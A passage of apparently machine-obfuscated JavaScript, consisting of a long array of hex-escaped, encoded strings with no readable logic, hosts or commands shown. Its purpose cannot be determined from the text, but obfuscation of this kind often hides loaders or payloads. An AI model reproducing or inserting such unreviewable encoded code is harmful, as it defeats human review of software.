f\x4d\x57\x34\x61\x55\x57\x37\x46\x64\x53\x43\x6b\x4b\x57\x35\x74\x64\x4a\x47','\x57\x37\x6c\x64\x4a\x4e\x54\x76\x41\x75\x33\x63\x4f\x57','\x6d\x38\x6f\x69\x69\x38\x6f\x6b\x57\x36\x79','\x77\x4e\x46\x63\x4b\x6d\x6f\x73\x57\x36\x46\x64\x4f\x43\x6b\x53\x41\x53\x6b\x68\x57\x36\x76\x59\x42\x58\x64\x63\x54\x38\x6b\x53\x57\x36\x4b\x68\x7a\x38\x6b\x78\x72\x4a\x79\x6b\x73\x68\x48\x37','\x6a\x75\x4e\x63\x4d\x49\x37\x63\x53\x57','\x57\x37\x64\x64\x48\x6d\x6f\x6c\x6c\x38\x6b\x58\x57\x52\x6d','\x57\x34\x58\x36\x57\x34\x78\x63\x4f\x53\x6f\x66','\x71\x77\x78\x63\x47\x32\x68\x63\x53\x73\x4a\x63\x4c\x5a\x37\x63\x4f\x71\x79\x65\x65\x38\x6f\x50\x6b\x61','\x57\x34\x43\x52\x57\x35\x57\x62\x45\x38\x6b\x70\x6c\x53\x6b\x42','\x43\x72\x34\x4c\x68\x6d\x6f\x38','\x75\x57\x75\x4f\x6e\x71\x47','\x79\x43\x6f\x4a\x69\x43\x6f\x58\x6d\x38\x6b\x61\x6e\x53\x6b\x72\x57\x37\x69\x69\x79\x43\x6b\x70\x45\x53\x6b\x46','\x57\x4f\x5a\x63\x52\x6d\x6b\x50\x67\x5a\x65','\x57\x51\x64\x64\x52\x47\x5a\x63\x48\x78\x6d','\x6e\x61\x4a\x64\x4e\x68\x52\x63\x49\x6d\x6b\x70\x45\x57','\x57\x52\x4e\x64\x4b\x5a\x6c\x63\x53\x33\x42\x63\x4f\x71','\x57\x50\x37\x63\x52\x6d\x6b\x53\x63\x71\x6d','\x57\x50\x4e\x64\x52\x58\x56\x63\x47\x67\x4b','\x62\x6d\x6b\x61\x57\x35\x68\x63\x4f\x75\x4a\x64\x50\x43\x6f\x42\x63\x4a\x68\x63\x54\x53\x6f\x39\x6f\x61\x2f\x64\x50\x43\x6b\x56\x57\x50\x5a\x63\x49\x38\x6f\x48\x57\x36\x79\x79\x57\x35\x62\x48\x57\x35\x6a\x5a\x43\x71','\x57\x34\x33\x63\x4e\x78\x4f','\x65\x4a\x46\x64\x4c\x6d\x6b\x76\x78\x49\x6e\x52\x74\x53\x6f\x71\x63\x6d\x6b\x41','\x63\x43\x6b\x4d\x69\x43\x6f\x62\x41\x65\x37\x63\x51\x65\x69\x61\x57\x36\x33\x63\x47\x61','\x57\x34\x56\x64\x4d\x43\x6f\x50\x6f\x53\x6b\x4b','\x75\x4a\x75\x37\x68\x6d\x6f\x45\x57\x4f\x57\x53','\x57\x35\x53\x56\x57\x51\x37\x63\x4b\x53\x6f\x61','\x57\x51\x5a\x64\x4c\x53\x6f\x50\x57\x4f\x6a\x45','\x76\x74\x38\x57\x64\x43\x6f\x65\x57\x4f\x34\x39\x57\x4f\x74\x63\x56\x47','\x61\x53\x6b\x2b\x57\x50\x4a\x63\x55\x61','\x6e\x53\x6b\x64\x6f\x43\x6f\x32\x41\x61','\x65\x6d\x6f\x30\x57\x37\x52\x64\x4c\x53\x6b\x78','\x64\x43\x6b\x4f\x6b\x61','\x57\x50\x57\x6b\x6d\x5a\x69\x72\x57\x50\x6c\x64\x4a\x78\x79\x65\x57\x35\x4c\x6e','\x61\x4a\x33\x64\x4f\x43\x6b\x61\x77\x73\x7a\x58','\x6c\x53\x6f\x2b\x57\x35\x5a\x64\x4c\x6d\x6b\x53','\x57\x35\x70\x64\x4e\x4d\x38\x49','\x57\x51\x5a\x63\x4c\x38\x6b\x47\x6b\x47','\x76\x38\x6b\x37\x63\x63\x53\x44','\x57\x34\x4e\x64\x4f\x6d\x6f\x4d\x69\x53\x6b\x59','\x72\x43\x6f\x62\x57\x35\x47\x6b\x57\x52\x4f','\x57\x51\x56\x64\x47\x6d\x6f\x42\x57\x4f\x6a\x70','\x75\x61\x65\x33\x6f\x43\x6f\x73','\x57\x4f\x69\x43\x78\x38\x6f\x64\x6d\x57','\x57\x52\x2f\x64\x47\x6d\x6b\x73\x57\x51\x4f\x39','\x57\x51\x6c\x63\x53\x53\x6b\x78\x6b\x73\x4b','\x70\x53\x6b\x63\x57\x52\x37\x63\x48\x58\x61','\x57\x37\x43\x66\x57\x51\x46\x63\x54\x43\x6f\x35','\x61\x43\x6b\x67\x66\x43\x6f\x76\x57\x37\x69\x43','\x67\x43\x6b\x30\x57\x51\x2f\x63\x48\x58\x61','\x57\x35\x6c\x63\x52\x53\x6f\x72\x65\x32\x6e\x51\x73\x67\x4f','\x6b\x43\x6b\x37\x57\x35\x76\x6d\x62\x57','\x57\x37\x38\x36\x57\x4f\x72\x78\x6c\x61','\x57\x37\x57\x6d\x57\x34\x79\x41\x42\x61','\x57\x52\x48\x4e\x42\x71\x5a\x64\x52\x43\x6b\x71\x57\x37\x4e\x63\x4c\x53\x6b\x4e\x6c\x38\x6f\x47\x57\x52\x37\x64\x56\x48\x48\x70\x46\x57','\x79\x38\x6b\x35\x61\x59\x4f\x30','\x6f\x67\x78\x63\x4b\x74\x64\x63\x52\x57','\x57\x37\x69\x6c\x57\x51\x6e\x68\x6b\x47','\x61\x73\x34\x5a\x68\x64\x68\x63\x50\x66\x44\x5a\x42\x71','\x67\x71\x6c\x64\x47\x4a\x33\x64\x4e\x71','\x57\x37\x5a\x63\x56\x43\x6f\x74\x74\x43\x6b\x6e','\x6f\x53\x6f\x4f\x57\x35\x5a\x64\x4d\x43\x6b\x54\x57\x37\x68\x63\x53\x61\x30\x71\x71\x78\x75','\x62\x61\x37\x64\x51\x68\x5a\x63\x51\x61','\x63\x43\x6f\x50\x57\x37\x37\x64\x54\x53\x6b\x73','\x74\x47\x7a\x59\x46\x49\x47','\x57\x35\x46\x63\x48\x6d\x6f\x44\x43\x76\x4f','\x71\x6d\x6f\x65\x66\x43\x6f\x48\x6d\x71','\x57\x35\x75\x76\x57\x37\x71\x36\x73\x71','\x70\x75\x68\x63\x4d\x4e\x68\x63\x4c\x71','\x72\x38\x6f\x4d\x57\x35\x61\x51\x57\x37\x52\x64\x4f\x61','\x65\x59\x5a\x64\x4c\x4c\x4e\x63\x52\x47','\x64\x59\x70\x64\x4c\x38\x6b\x4f\x57\x51\x42\x64\x4e\x43\x6b\x2f\x78\x53\x6b\x49\x57\x35\x31\x38','\x70\x78\x4a\x64\x4a\x76\x66\x66\x7a\x53\x6b\x56\x57\x35\x65\x45\x57\x35\x64\x63\x52\x43\x6f\x39\x57\x51\x47\x46\x67\x65\x53\x38\x57\x35\x78\x63\x54\x43\x6f\x55\x57\x51\x76\x58\x65\x38\x6b\x4c\x57\x52\x65','\x57\x35\x68\x64\x55\x76\x74\x63\x4b\x77\x74\x64\x4c\x43\x6f\x38\x6c\x67\x34\x68\x57\x51\x58\x43\x43\x43\x6b\x49\x66\x49\x75','\x68\x67\x56\x63\x56\x4d\x42\x63\x50\x59\x58\x66\x7a\x33\x4c\x61\x43\x48\x69','\x64\x38\x6f\x39\x6a\x43\x6f\x2f\x57\x36\x69','\x57\x35\x78\x64\x51\x4c\x47\x4e\x42\x57','\x44\x66\x5a\x63\x53\x6d\x6f\x72','\x68\x53\x6f\x44\x67\x53\x6f\x31\x57\x35\x37\x64\x4b\x43\x6f\x6a\x45\x43\x6f\x69\x57\x4f\x56\x63\x47\x57','\x66\x4d\x4e\x64\x56\x32\x50\x64','\x6a\x62\x4e\x64\x4d\x58\x56\x64\x51\x4b\x42\x63\x56\x38\x6f\x44','\x79\x38\x6f\x54\x57\x35\x38\x76\x57\x50\x57\x72\x57\x4f\x71','\x57\x34\x69\x41\x57\x50\x70\x63\x54\x6d\x6f\x72','\x79\x48\x65\x70\x6f\x53\x6f\x55\x57\x52\x71\x68\x57\x51\x4a\x63\x48\x4a\x79\x53\x66\x47','\x72\x73\x69\x34\x69\x49\x53','\x57\x4f\x61\x4c\x57\x4f\x65\x6a\x6b\x6d\x6b\x72\x43\x38\x6b\x63\x57\x4f\x65','\x78\x59\x6d\x6b\x6d\x38\x6f\x68','\x69\x74\x52\x64\x4a\x61\x64\x64\x53\x47','\x57\x37\x78\x64\x4a\x53\x6f\x43\x44\x53\x6b\x57\x57\x51\x78\x64\x55\x61','\x63\x38\x6b\x65\x57\x35\x42\x63\x4f\x75\x4a\x64\x50\x43\x6f\x42\x63\x4a\x68\x63\x54\x53\x6f\x39\x6f\x61\x2f\x64\x50\x71','\x70\x38\x6f\x74\x62\x6d\x6f\x4e\x57\x34\x57','\x57\x50\x54\x33\x61\x38\x6f\x35\x77\x57','\x57\x50\x38\x6b\x69\x72\x4f\x6b\x57\x4f\x33\x64\x4a\x71','\x63\x43\x6b\x52\x57\x50\x56\x63\x56\x57\x37\x63\x4c\x71\x46\x63\x54\x33\x78\x64\x55\x38\x6f\x4c\x61\x6d\x6b\x48\x79\x57','\x57\x37\x37\x64\x48\x67\x35\x61','\x57\x50\x5a\x64\x56\x6d\x6f\x55','\x57\x35\x44\x47\x57\x37\x4e\x63\x54\x38\x6f\x61','\x57\x36\x37\x63\x56\x6d\x6f\x4d\x46\x67\x69','\x69\x62\x42\x64\x4b\x61','\x57\x4f\x4f\x7a\x68\x48\x6d\x56','\x46\x53\x6f\x4e\x57\x35\x30\x4e\x57\x35\x47','\x57\x36\x70\x64\x4d\x38\x6f\x6f\x6e\x38\x6b\x54','\x65\x47\x57\x37\x68\x4e\x64\x63\x4f\x48\x78\x64\x52\x47','\x74\x53\x6b\x31\x6b\x53\x6f\x63\x42\x76\x4a\x63\x52\x4e\x6d\x6c','\x46\x38\x6f\x6e\x63\x38\x6f\x48\x6e\x57','\x57\x36\x37\x64\x55\x31\x4c\x34\x57\x37\x43','\x57\x4f\x47\x2f\x41\x43\x6f\x58','\x6f\x78\x68\x64\x4c\x4d\x54\x77\x41\x43\x6b\x70\x57\x35\x6d','\x57\x51\x4e\x64\x47\x57\x62\x61\x57\x52\x65','\x57\x37\x47\x51\x57\x50\x54\x61\x64\x61','\x73\x72\x39\x2b\x66\x49\x37\x63\x56\x30\x52\x64\x54\x38\x6b\x74\x57\x37\x79\x43\x46\x75\x61','\x57\x36\x56\x63\x4c\x38\x6f\x32\x72\x53\x6b\x56\x57\x37\x66\x73\x57\x36\x57\x33\x63\x73\x31\x72\x57\x51\x65\x4d\x57\x34\x68\x64\x53\x64\x4a\x64\x53\x38\x6b\x58\x57\x4f\x61\x62\x74\x38\x6b\x4e\x57\x52\x47','\x70\x48\x52\x64\x48\x49\x37\x64\x47\x47','\x57\x36\x4a\x63\x4c\x38\x6f\x4b\x41\x6d\x6b\x54\x57\x37\x6e\x32','\x57\x34\x68\x63\x52\x53\x6f\x76\x78\x32\x6a\x4a\x74\x57','\x57\x52\x50\x36\x41\x73\x56\x64\x53\x6d\x6b\x78\x57\x37\x34','\x74\x5a\x75\x33\x65\x6d\x6f\x51','\x6c\x38\x6f\x49\x57\x35\x33\x64\x50\x6d\x6b\x4d\x57\x37\x43','\x62\x6d\x6b\x61\x66\x38\x6f\x63\x57\x37\x79\x41','\x57\x34\x6d\x47\x57\x35\x47\x78\x44\x43\x6b\x62','\x6d\x53\x6b\x65\x64\x53\x6f\x52\x77\x33\x4a\x63\x4a\x4c\x43\x54\x57\x34\x4a\x63\x54\x53\x6b\x77\x57\x50\x75\x52\x77\x43\x6b\x4d\x57\x52\x46\x64\x49\x4e\x4f','\x6a\x6d\x6b\x68\x57\x35\x7a\x69\x70\x61','\x57\x52\x34\x74\x76\x6d\x6f\x62','\x68\x53\x6b\x2b\x57\x50\x68\x63\x56\x58\x71','\x41\x71\x6a\x51\x45\x63\x72\x79','\x68\x30\x68\x63\x4d\x57\x70\x63\x48\x38\x6b\x35','\x65\x65\x68\x63\x4c\x47\x68\x63\x4b\x53\x6b\x4b\x57\x36\x33\x63\x48\x57','\x57\x37\x37\x63\x54\x32\x74\x63\x47\x43\x6b\x53','\x57\x36\x43\x56\x57\x51\x4a\x63\x50\x38\x6f\x41','\x57\x51\x33\x64\x50\x59\x54\x76\x57\x51\x61','\x61\x4a\x61\x31\x63\x5a\x53','\x78\x66\x78\x63\x52\x53\x6f\x4f\x57\x37\x34','\x57\x52\x39\x6e\x6c\x6d\x6f\x64\x73\x47','\x57\x50\x68\x63\x4e\x6d\x6b\x49\x6c\x57\x4e\x63\x4e\x71','\x65\x32\x56\x63\x4a\x59\x5a\x63\x4b\x71','\x57\x36\x4e\x63\x50\x4c\x4a\x63\x4d\x47','\x57\x36\x5a\x64\x56\x65\x4c\x4c\x42\x71','\x57\x35\x33\x64\x47\x33\x47\x50\x44\x53\x6f\x63\x63\x53\x6f\x53\x43\x47','\x79\x31\x52\x63\x54\x33\x75','\x57\x4f\x31\x43\x6f\x38\x6f\x72\x45\x47','\x63\x6d\x6f\x31\x57\x34\x6c\x64\x54\x43\x6b\x58','\x74\x32\x46\x63\x49\x6d\x6f\x34','\x79\x64\x53\x66\x6a\x72\x43','\x57\x50\x58\x32\x69\x53\x6f\x34\x41\x47','\x57\x50\x34\x59\x78\x43\x6f\x54\x67\x57','\x45\x58\x38\x7a\x6f\x6d\x6f\x30\x57\x52\x6d\x72\x57\x51\x42\x63\x4a\x5a\x4b\x32','\x57\x50\x6c\x64\x51\x38\x6b\x49\x7a\x76\x4b','\x57\x36\x52\x64\x52\x31\x46\x63\x4c\x67\x57','\x46\x64\x75\x74\x62\x71','\x62\x43\x6b\x38\x57\x37\x62\x37\x6a\x43\x6f\x35\x57\x34\x74\x64\x4f\x61','\x66\x5a\x68\x63\x4e\x30\x37\x63\x51\x58\x74\x63\x47\x58\x71','\x7a\x72\x50\x4f\x74\x47\x4f','\x57\x34\x56\x63\x4e\x32\x6c\x63\x56\x43\x6b\x63','\x6a\x4d\x70\x63\x50\x47\x33\x63\x4f\x47','\x42\x4a\x4b\x6f\x6c\x38\x6f\x64','\x57\x50\x4e\x64\x54\x74\x72\x51\x57\x50\x65','\x43\x38\x6b\x35\x6e\x59\x38\x71\x42\x61','\x57\x37\x6c\x64\x49\x53\x6f\x7a\x70\x53\x6b\x61\x57\x51\x4e\x64\x55\x4c\x64\x63\x49\x61','\x57\x34\x33\x64\x4e\x38\x6f\x44\x65\x43\x6b\x32','\x57\x34\x37\x64\x4d\x76\x72\x34\x57\x34\x6d','\x77\x59\x57\x77\x70\x53\x6f\x4b','\x74\x43\x6f\x36\x57\x35\x75\x6f\x57\x35\x69','\x57\x37\x57\x49\x57\x4f\x46\x63\x4b\x57','\x42\x38\x6f\x71\x57\x37\x30\x75\x57\x34\x71','\x6b\x61\x61\x41\x6b\x78\x38','\x68\x53\x6f\x44\x67\x53\x6f\x4c\x57\x34\x56\x64\x4c\x57','\x61\x53\x6b\x2b\x57\x50\x4a\x63\x55\x63\x37\x63\x4b\x73\x70\x63\x52\x67\x5a\x64\x52\x53\x6f\x6e\x68\x43\x6b\x58\x42\x58\x46\x64\x47\x71','\x57\x50\x56\x64\x49\x43\x6b\x41\x74\x4e\x33\x64\x4d\x6d\x6b\x74\x57\x34\x4b\x7a\x6c\x31\x43\x79','\x57\x52\x52\x63\x4e\x38\x6b\x38\x6b\x71\x6c\x63\x47\x47','\x57\x35\x78\x63\x50\x6d\x6f\x62\x73\x4e\x7a\x4a','\x57\x36\x75\x5a\x57\x50\x39\x6c\x63\x71','\x57\x37\x34\x32\x57\x50\x2f\x63\x4e\x47','\x6a\x6d\x6f\x34\x70\x6d\x6f\x75\x57\x37\x4b','\x7a\x6d\x6f\x62\x64\x43\x6f\x54\x6d\x57','\x57\x37\x5a\x63\x54\x4c\x2f\x63\x48\x47','\x68\x30\x68\x63\x4d\x58\x70\x63\x49\x43\x6b\x48\x57\x36\x43','\x44\x38\x6b\x5a\x6d\x63\x47\x43\x43\x6d\x6b\x75\x74\x49\x48\x74\x57\x51\x33\x63\x4a\x74\x4f\x77\x66\x38\x6b\x32\x57\x37\x4e\x64\x4a\x38\x6b\x6e\x57\x52\x53','\x79\x6d\x6f\x2b\x6e\x38\x6f\x33\x6c\x38\x6b\x72\x66\x71','\x65\x43\x6b\x6b\x57\x35\x64\x63\x4d\x4c\x52\x64\x55\x61','\x57\x52\x46\x63\x4d\x38\x6b\x4b\x69\x59\x79','\x57\x52\x6c\x64\x4b\x43\x6b\x6e\x72\x4e\x53','\x57\x4f\x64\x63\x56\x43\x6f\x35\x43\x49\x61','\x57\x34\x6c\x63\x4e\x38\x6f\x4e\x77\x33\x61','\x57\x36\x4a\x64\x4d\x75\x72\x4e\x57\x36\x37\x63\x47\x47\x74\x64\x4e\x53\x6f\x6a\x61\x6d\x6b\x6b\x57\x52\x5a\x64\x53\x71\x37\x64\x53\x74\x6d\x45\x63\x53\x6b\x5a\x77\x38\x6b\x68\x57\x35\x46\x64\x50\x47\x47','\x72\x43\x6f\x4d\x57\x34\x61\x44\x57\x52\x6d','\x6b\x6d\x6b\x55\x57\x37\x33\x63\x4c\x31\x4b','\x74\x43\x6f\x53\x57\x34\x79\x67\x57\x37\x4a\x64\x4f\x43\x6b\x62\x57\x34\x4e\x64\x49\x38\x6f\x4f\x57\x34\x4f','\x57\x35\x33\x64\x47\x33\x47\x62\x44\x53\x6f\x76\x6e\x57','\x64\x64\x52\x64\x52\x6d\x6b\x4f\x76\x71','\x57\x50\x2f\x63\x51\x6d\x6f\x37\x46\x63\x61\x48','\x57\x35\x30\x75\x57\x51\x52\x63\x55\x6d\x6f\x56\x57\x51\x71\x6b\x6a\x38\x6f\x76\x57\x37\x79\x69\x76\x43\x6b\x64\x77\x65\x4b','\x57\x51\x68\x64\x56\x6d\x6b\x72\x57\x4f\x4f\x6f','\x66\x6d\x6f\x74\x6a\x53\x6f\x48\x57\x35\x53','\x57\x4f\x74\x63\x50\x53\x6f\x58\x46\x5a\x57','\x6e\x53\x6b\x5a\x62\x43\x6f\x2f\x79\x57','\x57\x52\x47\x65\x66\x58\x61\x34','\x45\x30\x52\x63\x49\x78\x42\x64\x50\x71','\x57\x4f\x7a\x50\x61\x43\x6f\x6f\x73\x43\x6f\x4d','\x57\x37\x2f\x64\x48\x78\x4c\x72\x7a\x67\x37\x63\x53\x71','\x7a\x33\x64\x63\x53\x43\x6f\x56\x57\x34\x75','\x57\x4f\x68\x63\x4a\x43\x6b\x75\x64\x63\x6d','\x57\x52\x64\x64\x4a\x49\x5a\x63\x55\x33\x64\x63\x56\x75\x69','\x57\x50\x2f\x64\x4b\x53\x6b\x42\x74\x65\x4a\x64\x49\x38\x6b\x61\x57\x35\x47\x71\x64\x57','\x6d\x53\x6b\x6e\x6f\x43\x6f\x4b\x43\x61','\x72\x53\x6f\x57\x57\x35\x43\x50\x57\x50\x6d','\x61\x5a\x38\x32\x6b\x74\x69','\x57\x36\x4a\x64\x4d\x75\x72\x47\x57\x37\x42\x63\x4e\x59\x64\x64\x52\x53\x6f\x46\x6e\x43\x6b\x62\x57\x52\x47','\x74\x43\x6f\x57\x6d\x53\x6f\x78\x6e\x57','\x57\x36\x68\x64\x47\x68\x6a\x4e\x44\x71','\x7a\x6d\x6b\x55\x6d\x4a\x71\x68\x41\x38\x6b\x6a','\x70\x58\x78\x64\x4c\x32\x38','\x57\x52\x48\x57\x62\x6d\x6f\x79\x71\x71','\x57\x34\x6a\x72\x57\x36\x52\x63\x47\x43\x6f\x33','\x57\x4f\x70\x63\x4d\x53\x6f\x43\x79\x47\x34','\x57\x36\x53\x56\x57\x4f\x37\x63\x4c\x71','\x68\x74\x6d\x2f\x63\x73\x52\x63\x55\x75\x66\x54','\x57\x34\x68\x64\x4a\x4d\x50\x68\x57\x35\x47','\x46\x67\x78\x63\x4a\x43\x6f\x72\x57\x34\x71','\x57\x34\x2f\x63\x4c\x53\x6f\x4c\x45\x38\x6b\x35','\x57\x36\x69\x33\x57\x4f\x54\x48\x67\x5a\x72\x64','\x57\x36\x6c\x64\x4a\x4c\x69\x6d\x43\x71','\x6e\x38\x6b\x39\x57\x35\x39\x63\x62\x57','\x77\x53\x6f\x4f\x57\x35\x75\x4d\x57\x36\x75','\x43\x4b\x46\x63\x54\x67\x37\x64\x53\x53\x6b\x2b\x43\x57','\x57\x34\x78\x64\x51\x75\x68\x63\x4b\x61','\x77\x6d\x6f\x4d\x57\x34\x43\x33\x57\x37\x70\x64\x54\x57','\x65\x75\x2f\x63\x48\x71','\x57\x50\x68\x64\x4f\x43\x6b\x4c\x57\x4f\x38\x50','\x74\x4d\x4a\x63\x4a\x77\x52\x64\x50\x71','\x57\x34\x78\x64\x4f\x38\x6f\x6f\x66\x6d\x6b\x62','\x77\x4b\x74\x63\x53\x43\x6f\x66\x57\x37\x79','\x57\x36\x2f\x64\x51\x76\x4b\x71','\x42\x5a\x75\x4e\x6f\x61\x53','\x43\x53\x6b\x4d\x6c\x4a\x69\x62','\x71\x68\x4a\x63\x4c\x77\x46\x63\x52\x74\x4e\x63\x54\x61','\x57\x37\x78\x63\x4d\x6d\x6f\x5a\x57\x37\x6a\x42\x57\x4f\x2f\x63\x52\x6d\x6f\x4f\x57\x35\x31\x76\x57\x51\x33\x64\x47\x5a\x30','\x57\x37\x4b\x38\x57\x4f\x74\x63\x50\x43\x6f\x7a','\x63\x61\x57\x39\x68\x4e\x56\x63\x53\x61','\x68\x47\x79\x55\x63\x32\x56\x63\x52\x57\x57','\x44\x66\x64\x63\x51\x4d\x6c\x64\x4f\x43\x6b\x2b','\x57\x36\x37\x64\x48\x43\x6f\x69\x6f\x43\x6b\x65','\x57\x50\x58\x50\x62\x38\x6f\x6f','\x57\x52\x37\x63\x4a\x53\x6b\x58\x44\x43\x6f\x53\x57\x36\x6d\x5a\x57\x36\x6a\x4f','\x74\x48\x39\x36\x66\x49\x37\x63\x56\x30\x56\x64\x54\x38\x6b\x74','\x67\x73\x34\x35\x64\x47','\x63\x30\x78\x63\x4d\x4a\x70\x63\x4a\x57','\x68\x4a\x4b\x34\x6d\x61\x4f','\x6d\x47\x71\x44\x65\x66\x75','\x57\x34\x78\x64\x56\x76\x78\x63\x4e\x78\x4b','\x57\x51\x4e\x64\x47\x53\x6b\x33\x57\x4f\x4f\x68','\x57\x37\x78\x64\x4e\x38\x6f\x53\x70\x38\x6b\x79','\x44\x61\x71\x62\x70\x73\x57','\x67\x77\x37\x63\x51\x78\x56\x63\x4f\x61','\x57\x50\x70\x64\x4a\x57\x58\x7a\x57\x51\x53','\x77\x4e\x46\x63\x4b\x6d\x6f\x73\x57\x36\x46\x64\x4f\x43\x6b\x53\x41\x53\x6b\x68\x57\x36\x76\x59\x42\x58\x64\x63\x54\x38\x6b\x53\x57\x36\x4b\x68\x7a\x38\x6b\x78\x72\x4a\x79\x6b\x73\x68\x47','\x57\x4f\x4e\x63\x52\x6d\x6b\x69\x6e\x61\x47','\x57\x36\x74\x64\x55\x6d\x6f\x56\x69\x43\x6b\x5a','\x6c\x38\x6b\x2f\x70\x53\x6f\x44\x42\x61','\x67\x6d\x6f\x43\x61\x43\x6f\x52\x57\x34\x2f\x64\x4b\x43\x6f\x44\x45\x6d\x6f\x71\x57\x4f\x65','\x57\x51\x70\x63\x50\x43\x6f\x67\x73\x64\x75','\x63\x53\x6f\x37\x61\x53\x6f\x46\x57\x37\x6d','\x57\x51\x61\x67\x73\x6d\x6f\x72\x61\x47','\x57\x52\x37\x63\x4e\x38\x6b\x50\x6b\x58\x71','\x46\x53\x6f\x37\x57\x35\x4f\x66\x57\x37\x30','\x41\x53\x6b\x5a\x6f\x57','\x46\x5a\x4f\x6d\x67\x62\x38','\x57\x51\x39\x4a\x42\x73\x57','\x57\x4f\x62\x4a\x62\x38\x6f\x6f','\x61\x53\x6b\x78\x68\x6d\x6f\x63','\x43\x38\x6b\x5a\x6d\x4a\x43\x75\x46\x6d\x6b\x46','\x57\x34\x56\x63\x55\x6d\x6f\x4d\x71\x53\x6b\x78','\x70\x58\x6c\x64\x49\x71\x70\x64\x48\x75\x4e\x63\x53\x43\x6f\x44\x46\x43\x6b\x34\x6d\x61\x4f\x4d\x61\x53\x6b\x36\x57\x51\x68\x64\x51\x77\x43','\x6c\x6d\x6b\x65\x66\x43\x6f\x78\x72\x57','\x57\x4f\x47\x46\x6b\x58\x69\x6c','\x57\x35\x33\x64\x52\x4c\x46\x63\x4e\x47','\x70\x5a\x53\x65\x61\x75\x34','\x57\x50\x4e\x64\x4b\x38\x6b\x61\x71\x4b\x5a\x64\x4a\x71','\x77\x43\x6b\x7a\x67\x62\x75\x78','\x42\x77\x4a\x63\x4b\x66\x64\x64\x53\x71','\x57\x50\x37\x64\x4a\x48\x54\x33\x57\x51\x79\x4c\x69\x38\x6b\x2f\x42\x43\x6f\x6c','\x64\x53\x6b\x63\x6e\x43\x6f\x50\x43\x57','\x78\x43\x6f\x66\x57\x35\x43\x37\x57\x50\x57','\x57\x36\x79\x72\x57\x50\x52\x63\x48\x43\x6f\x67','\x57\x50\x43\x6b\x6b\x72\x57\x6c\x57\x4f\x4b','\x57\x50\x52\x64\x50\x59\x72\x56\x57\x51\x30','\x43\x6d\x6f\x49\x57\x35\x79\x72\x57\x52\x53','\x46\x6d\x6f\x4f\x6b\x53\x6f\x33\x6e\x61','\x79\x43\x6f\x4a\x69\x43\x6f\x35\x6b\x6d\x6b\x6a\x65\x47','\x76\x77\x68\x63\x47\x4d\x33\x63\x52\x61','\x6f\x57\x30\x5a\x62\x72\x57','\x57\x52\x75\x47\x66\x74\x79\x2b\x57\x51\x30','\x6c\x4b\x56\x63\x48\x75\x30','\x77\x78\x46\x63\x47\x53\x6f\x38\x57\x36\x78\x64\x4f\x38\x6b\x69','\x46\x4b\x56\x63\x4f\x78\x70\x64\x4f\x43\x6b\x2b\x42\x57\x47','\x57\x36\x79\x4c\x57\x4f\x37\x63\x4b\x61','\x57\x50\x46\x64\x4e\x73\x52\x63\x4b\x65\x6d','\x57\x51\x57\x46\x64\x74\x6d\x79','\x57\x36\x6c\x63\x4c\x32\x42\x63\x4c\x43\x6b\x67','\x42\x4c\x68\x63\x50\x43\x6f\x74\x57\x34\x2f\x64\x4e\x6d\x6b\x4f\x77\x43\x6b\x38\x57\x34\x62\x65\x71\x4a\x46\x63\x4a\x43\x6b\x50\x57\x34\x69\x36\x71\x43\x6b\x48','\x6e\x6d\x6b\x46\x64\x53\x6f\x62\x7a\x57','\x6d\x38\x6b\x4e\x57\x50\x70\x63\x4f\x47\x5a\x63\x52\x68\x4b','\x57\x35\x78\x63\x56\x6d\x6f\x2b\x44\x66\x6d','\x57\x4f\x78\x63\x51\x6d\x6f\x4e\x41\x64\x30\x4d\x45\x59\x62\x42\x57\x50\x37\x64\x4d\x4e\x38\x61\x63\x66\x42\x64\x56\x53\x6f\x5a\x6e\x38\x6f\x36\x76\x47','\x57\x37\x42\x64\x47\x32\x34\x58\x45\x38\x6f\x74','\x69\x78\x52\x63\x52\x31\x4e\x63\x55\x61','\x57\x36\x78\x63\x4b\x38\x6f\x71\x42\x53\x6b\x50','\x57\x50\x64\x64\x4b\x38\x6f\x78\x57\x4f\x54\x42','\x57\x51\x4b\x33\x41\x43\x6f\x37\x64\x66\x72\x63\x57\x35\x54\x52\x6e\x53\x6f\x62\x43\x68\x46\x64\x51\x72\x65\x58\x61\x43\x6b\x4f\x57\x37\x7a\x35\x6e\x53\x6f\x73\x46\x78\x78\x64\x53\x62\x74\x64\x56\x38\x6b\x66\x61\x48\x78\x63\x55\x78\x6a\x32','\x57\x52\x46\x63\x4e\x38\x6f\x65\x46\x57\x57','\x65\x6d\x6b\x32\x57\x34\x7a\x68\x62\x47','\x65\x49\x4b\x71\x70\x65\x34','\x57\x35\x52\x64\x48\x38\x6f\x55\x6e\x6d\x6b\x6e','\x44\x38\x6f\x4e\x57\x35\x30\x38\x57\x50\x57\x72\x57\x4f\x4b','\x71\x53\x6f\x4d\x57\x34\x65\x33\x57\x37\x4a\x64\x50\x6d\x6b\x43\x57\x34\x6d','\x71\x38\x6f\x52\x57\x37\x30\x36\x57\x50\x57','\x57\x35\x2f\x63\x53\x43\x6f\x64\x72\x38\x6b\x68\x57\x34\x58\x77\x57\x35\x38\x6d\x6c\x62\x54\x38\x57\x4f\x79\x43\x57\x34\x74\x64\x4d\x57\x78\x64\x4c\x43\x6b\x68','\x57\x36\x69\x33\x57\x50\x58\x57\x61\x48\x76\x67\x43\x61','\x57\x4f\x68\x63\x51\x38\x6f\x47\x43\x5a\x69','\x57\x36\x52\x63\x4f\x53\x6f\x43\x73\x65\x43','\x57\x50\x53\x45\x76\x43\x6f\x71\x65\x47','\x6e\x61\x4a\x64\x4e\x67\x52\x63\x48\x53\x6b\x78','\x41\x43\x6b\x35\x6d\x73\x38','\x57\x52\x2f\x64\x48\x43\x6f\x5a\x57\x4f\x6e\x42','\x6a\x6d\x6b\x61\x57\x51\x4e\x63\x4d\x4a\x2f\x64\x47\x57'].concat((function(){return['\x72\x38\x6b\x64\x64\x72\x6d\x44','\x44\x4d\x4e\x63\x53\x78\x33\x63\x4c\x71','\x63\x38\x6b\x64\x57\x37\x54\x34\x69\x57','\x57\x51\x5a\x63\x4b\x53\x6f\x57\x41\x62\x4b\x4d\x43\x71\x7a\x64\x57\x4f\x4b','\x57\x52\x54\x68\x75\x63\x4a\x64\x52\x61','\x61\x6d\x6b\x6b\x64\x43\x6f\x55\x57\x36\x61\x61\x71\x67\x46\x64\x55\x4e\x6e\x6f\x57\x52\x7a\x54\x57\x50\x35\x4a\x77\x63\x5a\x63\x53\x43\x6f\x4c\x66\x73\x2f\x64\x55\x38\x6f\x4c\x61\x61','\x7a\x72\x6d\x47\x65\x57\x4b','\x68\x47\x79\x55\x61\x33\x64\x63\x50\x49\x4a\x64\x55\x43\x6f\x6e\x57\x